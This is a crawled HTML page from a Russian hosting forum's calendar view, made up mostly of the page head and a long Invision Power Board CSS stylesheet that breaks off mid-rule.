

--- FILE ---
content_type: text/html
request_url: http://www.2x4.ru/forum/index.php?s=3ecac63a4c820402ac7c3ce3d0f791e2&act=calendar
body_size: 18579
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<!-- begin document head -->

<head>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta name="generator" content="2x4site" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta content="no-cache" http-equiv="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="verify-v1" content="qd/ZPFiHNdzxg76818sc+lt8NmLDRC1T+++1pTBJRl0=" >
 <meta name="w1-verification" content="147033476450" />


    
    
  <link href="../mkportal/templates/2x4blue/style.css" rel="stylesheet" type="text/css" />
  
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="shortcut icon" href="favicon.ico" />
<title>2x4.RU WEB Hosting Календарь</title>
 
<style type="text/css">
	/*  
 * Cascading Style Sheet(CSS 467), for Invision Power Board 2.2.0
 * Author: James A. Mathias, admin@leihu.com, http://www.1lotus.com 
 * Copyright: 2005 Invision Power Services, all rights reserved 
 *
 * All style attributes in alpha-numeric order starting from 0
 *
 */

/* 
 * ========================================
 * global element styles 
 * ========================================
 */

html{
	overflow-x: auto; /* fixes MSIE scrollbar bug DO NOT REMOVE, has no effect in Mozilla, or Opera */
}

body{ 
	background: #FFF;
	color: #222;
	font-family: Verdana, Tahoma, Arial, Trebuchet MS, Sans-Serif, Georgia, Courier, Times New Roman, Serif;
	font-size: 11px;
	line-height: 135%;
	margin: 0px;
	padding: 0px; /* required for Opera to have 0 margin */
	text-align: center; /* centers board in MSIE */
}

/* 
 * ========================================
 * Set up IPB table
 * ========================================
 */
 
.ipbtable { width:100% }

table.ipbtable,
tr.ipbtable,
td.ipbtable
{ /* required for text in tables, because tables do not inherit from body */
	 
	color: #222;
	font-size: 11px;
	line-height: 135%;
}

.ipbtable td,
.divpad{ /* gives all tables faux cellpadding of 5px */
	padding: 5px;
}

td.nopad{ /* allows some tables to have no padding on the td */
	padding: 0;
}

/* Safari... */
th
{
	text-align: left;
}


form{
	display: inline;
	margin: 0; /* removes mystery form tag gapping */
	padding: 0; /* removes mystery form tag gapping */
}

img{ 
            border: 0;
        }

/* 
 * ========================================
 * global hyperlink styles 
 * ========================================
 */

a:link,
a:visited,
a:active{
	 
	color: #222;
	text-decoration: underline;
}

a:hover{
	 
	color: #34498B;
}

/* 
 * ========================================
 * Main wrapper, this controls the overall width of the board in you browser view window. 
 * ========================================
 */

#ipbwrapper{
            margin: 0px auto 0px auto;
            text-align: left;
        }

/* 
 * ========================================
 * styles for pagination links 
 * ========================================
 */
 

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast{
	background: #F0F5FA;
	border: 1px solid #072A66;
	padding: 1px 3px 1px 3px;
}

.pagelinklast,
.minipagelinklast{
	background: #DFE6EF;
}


.pagecurrent{
	background: #FFC9A5;
}

.minipagelink,
.minipagelinklast{
	border: 1px solid #C2CFDF;
	font-size: 10px;
	margin: 0 1px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link{
	text-decoration: none;
}

/* fake button effect for some links */
.fauxbutton{
	background: #BFCDE0;
	border: 1px solid #072A66;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active{
	color: #222 !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active{ 
	 
	font-size: 10px; 
	color: #666;
	line-height: 135%;
	margin: 2px 0 0 0;
	padding: 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

.searchlite {
	background-color:yellow;
	font-weight:bold;
	color: red;
}

.activeusers{
	background: #FFF;
	border: 1px solid #072A66;
	color: #000;
	margin: 0px;
	padding: 1px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style:italic;
	text-decoration: none;
	border-bottom:1px dotted black;
}

fieldset.search{ 
	line-height: 150%;
	padding: 6px; 
}

label{ 
	cursor: pointer; 
}

img.attach{ 
	background: #808080 url(style_images/1_russian/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	margin: 0 2px 0 0;
	padding: 11px 2px 2px 2px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #072A66;
	margin: 2px;
}

.thumbwrapp{
	border: 2px solid #660707;
}

.fullimagewrap{
	background: #F5F9FD;
	text-align: center;
	margin: 5px 0 5px 0;
	padding: 5px;
}

.thumbwrap h4,
.thumbwrapp h4{	
	background: #DDE6F2;
	border: 0 !important;
	border-bottom: 1px solid #5176B5 !important;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.thumbwrap p,
.thumbwrapp p{
	background: #EEF2F7 !important;
	border: 0 !important;
	border-top: 1px solid #5176B5 !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt{
	background: #DFE6EF !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrapp p.pin{
	background: #EFDFDF !important;
	text-align: center !important;
}
	
.thumbwrap img.galattach,
.thumbwrapp img.galattach{
	background: #FFF url(style_images/1_russian/img_larger.gif) no-repeat bottom right;
	border: 1px solid #072A66;
	margin: 5px;
	padding: 2px 2px 10px 2px;
}

li.helprow{ 
	margin: 0 0 10px 0;
	padding: 0; 
}

ul#help{ 
	padding: 0 0 0 15px; 
}

.warngood,
.warnbad{ 
	color: #0B9500;
	font-weight: bold;
}

.warnbad{ 
	color: #DD0000;
}

#padandcenter{ 
	margin: 0 auto 0 auto;
	padding: 14px 0 14px 0;
	text-align: center;
}

#profilename{ 
	font-size: 28px; 
	font-weight: bold; 
}

#photowrap{ 
	padding: 6px; 
}

#phototitle{ 
	border-bottom: 1px solid #000; 
	font-size: 24px; 
}

#photoimg{ 
            border: 0;
        } 

#ucpmenu,
#ucpcontent{ 
	background: #F5F9FD;
	border: 1px solid #345487;
	line-height: 150%;
}

#ucpmenu p{ 
	margin: 0; 
	padding: 2px 5px 6px 9px;
}

#ucpmenu a:link, 
#ucpmenu a:active, 
#ucpmenu a:visited{ 
	text-decoration: none; 
}

#ucpcontent{ 
	width: auto;
}

#ucpcontent p{ 
	margin: 0;
	padding: 10px;
}

.activeuserstrip{ 
	background: #BCD0ED;
	padding: 6px;
}

/* Topic View elements */
.signature{  
	 
	color: #339; 
	font-size: 10px;
	line-height: 150%;
}

.postdetails{ 
	font-size: 10px;
	line-height:140%;
}

.postcolor{ 
	font-size: 12px; 
	line-height: 160%;
}

.normalname{ 
	color: #003;
	font-size: 12px; 
	font-weight: bold; 
}

.normalname a:link, 
.normalname a:visited, 
.normalname a:active{ 
	font-size: 12px;
}

.post1,
.bg1{ 
	background: #F5F9FD;
}

.post2,
.bg3{ 
	background: #EEF2F7;
}

.row2shaded,
.post1shaded { background-color: #DEDBE4 }
.row4shaded,
.post2shaded { background-color: #E3DFE7 }

.row1{ 
	background: #DFE6EF; 
}

.row2{ 
	background: #E4EAF2; 
}

.rowhighlight{
	background-color: #FFF9BA;
}

.darkrow1{ 
	background: #BCD0ED;
	color: #3A4F6C; 
}

.darkrow3{ 
	background: #D1DCEB; 
	color: #3A4F6C; 
}

/* tableborders gives the white column / row lines effect */
.plainborder,
.tablefill,
.tablepad{ 
	background: #F5F9FD;
	border: 1px solid #345487;
}

.tablefill,
.tablepad{ 
	padding: 6px;  
}

.tablepad{ 
	border: 0 !important;
}

.wrapmini{ 
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc{ 
	font-size: 11px; 
	color: #434951;
}

.lastaction
{
	font-size: 10px; 
	color: #434951;
}

.edit{ 
	font-size: 9px;
}

.thin{ 
	border: 1px solid #FFF;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 2px 0 2px 0;
	padding: 6px 0 6px 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

/* 
 * ========================================
 * calendar styles 
 * ========================================
 */
	
.calmonths{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	font-size: 18px; 
	font-weight: bold; 
	margin: 5px 0 5px 0;
	padding: 8px;
	text-align: center;
}

.weekday{
	font-size: 14px;
	font-weight: bold;
}

.calmonths a{
	text-decoration: none;
}

.calday,
.calweekday{ 
	background: #DFE6EF;
	color: #666;
	font-size: 11px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
}

.calweekday{
	border-right: 1px solid #AAA;
	color: #222;
	font-size: 14px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday{
	background: #EEF2F7; 
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
}

.celltodayshaded,
.celldateshaded
{
	background: #E3DFE7;
}

.mcellblank,
.mcelldate,
.mcelltoday{
	height: auto;
}

.cellblank,
.mcellblank{
	background: #C2CFDF;
}

.celltoday,
.celltodayshaded,
.mcelltoday{
	border: 2px solid #8B0000;
}

.calranged
{
	border: 2px outset #C2CFDF;
	background: #C2CFDF;
	padding:4px;
}

.calitem
{
	border-bottom: 1px dotted #C2CFDF;
	padding:4px;
}

/* 
 * ========================================
 * form styles 
 * ========================================
 */

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: verdana, helvetica, sans-serif;
	font-size: 11px;
	margin: 5px;
	padding: 2px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #C00;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #0C0;
}

.input-warn-content
{
	padding: 4px;
	margin: 4px;
	background-color: #FCC;
}

.input-ok-content
{
	padding: 4px;
	margin: 4px;
	background-color: #CFC;
}


.input-text
{
	color: #900;
}

input.button{
	margin: 0;
	width: auto;
	cursor: hand;
	cursor: pointer;
}

optgroup option{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

.codebuttons{ 
	font-family: Verdana, Helvetica, Sans-Serif; 
	font-size: 10px; 
	vertical-align: middle;
	margin:2px;
}

.textarea,
.searchinput,
.button,
.gobutton{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 11px;
	padding: 2px;
	vertical-align: middle;
}
	
.button{
	background: #DFE6EF;
}

.gobutton{
	 
	border: 0;
	color: #072A66;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox { 
	border: 0;
	vertical-align: middle;
	 
}

/* 
 * class.formtable 
 *
 * used for tabled forms 
 * technically tables should not be used for form display 
 * but, in the case of IPB a table is easier to work with
 * for the average webmaster, who has little to no CSS knowledge.
 *
 */

.formtable{
	 
}

.formtable td,
.pformleft,
.pformleftw,
.pformright{
	background:#F5F9FD;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 1px 0 0 0;
	padding: 6px;
	width: 25%;
} 

.formtable td.wider,
.pformleftw,
.pformright{
	width: 40%;
}

.formtable td.formright,
.pformright{
	border-right: 0px;
	font-weight: normal;
	width: auto;
} 

.formtable td.formtitle,
.formsubtitle{
	background: #D1DCEB;
	border: 1px solid #9FB9D4; 
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.formsubtitle{ 
	border: 0;
	color: #3A4F6C;
	font-weight: bold;
	padding: 5px;
}

.formtable td.formstrip{
	background: #DDE8F2;
	border: 1px solid #9FB9D4;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

/* 
 * ========================================
 * new style quote and code wrappers MATT's DESIGN 
 * ========================================
 */

.quotetop{
	background: #E4EAF2 url(style_images/1_russian/css_img_quote.gif) no-repeat right;
	border: 1px dotted #000;
	border-bottom: 0;
	border-left: 4px solid #8394B2;
	color: #000;
	font-weight: bold;
	font-size: 10px;
	margin: 2px auto 0 auto;
	padding: 3px;
}

.quotemain{
	background: #FAFCFE;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	border-top: 0;
	color: #465584;
	padding: 4px;
	margin: 0 auto 0 auto;
}

.codetop,
.sqltop,
.htmltop{
	background: #FDDBCC url(style_images/1_russian/css_img_code.gif) no-repeat right;
	color: #000;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 3px;
}

.codemain,
.sqlmain,
.htmlmain{
	background: #FAFCFE;
	border: 1px dotted #000;
	color: #465584;
	font-family: Courier, Courier New, Verdana, Arial;
	margin: 0 auto 0 auto;
	padding: 2px;
}

/* 
 * ========================================
 * old school quote and code styles - backwards compatibility 
 * ========================================
 */

#QUOTE,
#CODE{  
	background: #FAFCFE; 
	border: 1px solid #000; 
	color: #465584; 
	font-family: Verdana, Arial; 
	font-size: 11px; 
	padding: 2px; 
	white-space: normal;
}

#CODE{ 
	font-family: Courier, Courier New, Verdana, Arial;
}

/* 
 * ========================================
 * All New Styles 
 * ========================================
 */
.cleared{
	clear: both;
}

.borderwrap,
.borderwrapm{ /* this will affect the outlining border of all the tables and boxes through-out the skin. */
	background: #FFF;
	border: 1px solid #072A66;
	padding: 0px; 
	margin: 0px; 
}

.borderwrapm{
	margin: 5px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse{
	background: url(style_images/1_russian/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.maintitle td {
	color: #FFF; 
	font-size: 12px;
	font-weight: bold;
}


.maintitlecollapse{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members{
	float: right;
	width: auto !important;
}

.maintitle a:link, 
.maintitle a:visited,
.maintitlecollapse a:link, 
.maintitlecollapse a:visited{ 
	 
	color: #FFF;
	text-decoration: none; 
}

.maintitle a:hover, 
.maintitle a:active,
.maintitlecollapse a:hover, 
.maintitlecollapse a:active{ 
	 
	color: #F1F1F1;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

.subtitlediv{
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited, 
.subtitlediv a:visited, 
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover{ 
	 
	color: #3A4F6C;
	text-decoration: none; 
}

.borderwrap h4{
	background: #DDE6F2;
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	border-top: 1px solid #5176B5;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.borderwrap p{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	padding: 10px;
	text-align: left;
}


td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1{
	background: #D1DCEB !important; 
	border: 1px solid #FFF;
	border-top: 1px solid #5176B5;
	margin: 0px !important;
	padding: 5px !important;
	text-align: center;
}

td.formbuttonrow{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1{
	background: #F9F9F9 !important;
	border: 0;
	border-top: 1px solid #CCC;
}

.bar,
.barb,
.barc{
	background: #DFE6EF;
	border: 1px solid #FFF;
}

.barc{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p{
	 
	border: 0;
	color: #222;
	font-size: 11px;
	margin: 0;
	padding: 5px;
	text-align: left;
}

.barb p{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs{
	float: right;
}

.barb p.over,
.barb p.overs{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs{
	position: relative;
	top: 5px;
}

.catend{
	background: #8394B2;
	color: #000;
	font-size: 1px;
	height: 5px;
}

.newslink{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0;
	width: 100%;
}

.newslink td{
	color: #222;
	font-size: 10px;
	padding: 5px 5px 5px 10px;
}

.newslink span{
	 
	color: #072A66;
	font-style: italic;
	font-weight: normal;
}

.newslink input{
	background: #FFF;
	border: 1px solid #999;
	color: #072A66;
	font-size: 10px;
	padding: 3px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button{
	 
	border: 0;
	color: #072A66;
	vertical-align: middle;
}

.fieldwrap{
	background: #F9F9F9;
	border: 1px solid #CCC;
	border-top: 0;
	margin: 5px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4{
	background: #EEE;
	border: 1px solid #CCC;
	border-left: 0;
	border-right: 0;
	color: #444; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap {
	background: #F2DDDD;
	border: 1px solid #992A2A;
	border-top: 0;
	margin: 5px;
	padding: 0;
}


.errorwrap h4 {
	background: #E3C0C0;
	border: 1px solid #992A2A;
	border-left: 0;
	border-right: 0;
	color: #992A2A; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap p {
	 
	border: 0;
	color: #992A2A;
	margin: 0;
	padding: 8px;
}


.ruleswrap{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	color: #992A2A; 
	margin: 5px 0 5px 0;
	padding: 5px;
}

#redirectwrap{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 200px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4{
	background: #D0DDEA;
	border-bottom: 1px solid #C2CFDF;
	color: #3A4F6C;
	font-size: 14px;
	margin: 0;
	padding: 5px;
}

#redirectwrap p{
	margin: 0;
	padding: 5px;
}

#redirectwrap p.redirectfoot{
	background: #E3EBF4;
	border-top: 1px solid #C2CFDF;
	text-align: center;
}


#gfooter{
	background: #8394B2;
	margin: 5px 0 5px 0;
	padding: 0;
	width: 100%;
}

#gfooter td{
	color: #FFF;
	font-size: 10px;
	padding: 4px;
}

#gfooter a:link,
#gfooter a:visited{
	color: #FFF;
}

#logostrip{ 
	background: #3860BB url(style_images/1_russian/tile_back.gif);
	border: 1px solid #FFF;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic{
	background: transparent url(style_images/1_russian/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border: 1px solid #FFF;
	border-top: 0;
	color: #3A4F6C; 
	margin: 0;
	height: 29px;
	text-align: right;
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: transparent url(style_images/1_russian/tile_sub-lite.gif);
	float: right;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 7px 0 7px 0;
	width: auto;
	border-left:  1px solid #dce3ee;
}

.ipb-top-left-link
{
	float: left;
	border-left: 0px;
	border-right: 1px solid #dce3ee;
}

.ipb-top-left-link a:link, 
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link, 
.ipb-top-right-link a:visited
{ 
	  
	color: #3A4F6C;
	padding: 0 6px 0 6px;
	text-decoration: none;
}

.ipb-top-left-link a:hover, 
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover, 
.ipb-top-right-link a:active
{
	  
	color: #5176B5; 
}

#userlinks,
#userlinksguest{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 5px 0 5px 0;
	padding: 0 5px 0 5px;
}

#userlinksguest{ 
	background: #F4E7EA;
	border: 1px solid #986265;
}

#userlinks p,
#userlinksguest p{
	background: transparent !important;
	border: 0 !important;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 7px 0 7px 0; 
	text-align: right;
}

#userlinks p,
#userlinksguest p{
	font-weight: normal;
	letter-spacing: 0;
}

#userlinksguest p.pcen{
	text-align: center;
}

#userlinks p.home,
#userlinksguest p.home{
	float: left;
}

#navstrip{ 
	 
	color: #999;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 14px 0px 8px 0px; 
}

#navstrip a:link, 
#navstrip  a:visited{ 
	  
	color: #222; 
	text-decoration: none;
}

#navstrip a:hover, 
#navstrip a:active{
	  
	color: #5176B5; 
}

.toplinks{
	 
	color: #000;
	margin: 0;
	padding: 0 0 5px 0;
	text-align: right;
}

.toplinks span{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	color: #000;
	font-size: 10px;
	font-weight: bold;
	margin: 0 10px 0 0;
	padding: 5px;
}

.copyright{ 
	background: #EEE;
	font-size: 11px; 
	margin: 0 0 5px 0;
	padding: 8px;
}

/* 
 * ========================================
 * print page styles 
 * ========================================
 */

#print{
	margin: 20px auto 20px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p{
	color: #036;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p{
	border-bottom: 1px solid #999;
	font-size: 11px;
	font-weight: normal;
}

#print h3{
	background: #F5F5F5;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

#print h4{
	background: #F9F9F9;
	font-size: 11px;
}

#print p{
	margin: 0 0 5px 0;
	padding: 10px;
}

#print p.printcopy{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border:0px;
	padding:3px;
	margin:0px;
	background: #D1DCEB; 
	color: #3A4F6C; 
}


/* ======================================== */
/* TABS
/* ======================================== */

.tabon
{
	border-top:1px solid #999;
	border-left:1px solid #999;
	border-right:1px solid #999;
	background-color:#FFF;
	padding:8px;
	padding-bottom:9px;
	font-size:10px;
	float:left;
	width:auto;
	margin-top:3px;
}

.taboff
{
	border-top: 1px solid #777;
	border-left: 1px solid #777;
	border-right: 1px solid #777;
	background-color: #B5C3D9;
	color: #333;
	padding: 8px;
	font-size:10px;
	float: left;
	width: auto;
	margin-top:3px;
}

.tabon a:link, 
.tabon a:visited, 
.tabon a:active
{
	text-decoration:none;
	color: #000;
}

.taboff a:link, 
.taboff a:visited, 
.taboff a:active
{
	text-decoration:none;
	color: #333;
}

.mya-back
{
	background: #072A66;
	margin:1px;
	padding: 1px;
}

.mya-content
{
	background: #FFF;
	padding:8px;
	margin: 1px;
	border: 1px solid #777;
}

.mya-content-tbl
{
   background: #F0F5FA;
   border: 1px solid #777;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   margin:1px;
}

.mya-fieldwrap
{
	 
	margin-top: 2px;
	margin-bottom: 2px;
	padding: 4px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Create PM box defaults           */
/* -------------------------------- */

.iframeshim
{
	position:absolute;
	display:none;
	background: #FFF;
	filter:alpha(opacity=0);
	border:0px;
	width:auto;
	height:auto;
}



/* -------------------------------- */
/* Experimental                     */
/* -------------------------------- */

.popupmenu,
.popupmenu-new
{
   background: #F0F5FA;
   border: 1px solid #3A4F6C;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   /*padding:3px 5px 3px 3px;*/
   /*width:300px;*/
}

.popupmenu-item
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	border-bottom: 1px solid #C2CFDF;
	color:  #000000;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	color:  #000000;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width:120px;
	white-space:nowrap;
	background-color: #C2CFDF;
	border:1px solid #3A4F6C;
	color: #3A4F6C;
	font-weight:bold;
	float:right;
	height:18px;
	text-align:center;
	margin:0px;
	font-size:11px;
	padding:3px;
}

.popmenubutton-new
{
	float:none;
	width:auto;
	text-align:left;
	height:auto;
	padding:3px;
	font-weight:normal;
	background-color:#EEF2F7;
	background-image: url(style_images/1_russian/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
}

.popmenubutton-new-out
{
	padding:4px;
}

.popupmenu-new
{
	background-color: #DFE6EF;
}


.popmenubutton a:link, 
.popmenubutton a:visited,
.popmenubutton-new a:link, 
.popmenubutton-new a:visited,
.popupmenu-item a:link, 
.popupmenu-item a:visited,
.popupmenu-item-last a:link, 
.popupmenu-item-last a:visited
{ 
	color: #3A4F6C; 
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover, 
.popupmenu-item-last a:hover
{ 
	color: #5176B5; 
	text-decoration: none;
}

.popupmenu-category
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-top: 1px solid #5176B5;
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

/* -------------------------------- */
/* Loading box
/* -------------------------------- */

#loading-layer-inner
{
	width:220px;
	height:28px;
	padding:18px 10px 10px 10px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#CCC #666 #666 #CCC;
	background-color: #FCF8C7;
}

/* -------------------------------- */
/* Message in a bo(x|ttle)
/* -------------------------------- */

#ipd-msg-wrapper
{
	display: none;
	width: 220px;
}

#ipd-msg-inner
{
	width:100%;
	height:45px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter:alpha(opacity=75);
	opacity:.75
}

#ipd-msg-title
{
	width: 100%;
	height:20px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: transparent url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #3A4F6C;
	border-bottom: 0px;
	color: #FFF;
}

.linked-image
{
	margin: 0px;
	padding: 0px;
	border: 0px;
}

.resized-linked-image
{
	margin: 1px 0px 0px 0px;
	padding: 0px;
	background-color: #000;
	border: 0px;
	color: #FFF;
	font-size: 10px;
	width: auto;
	-moz-border-radius-topleft: 7px;
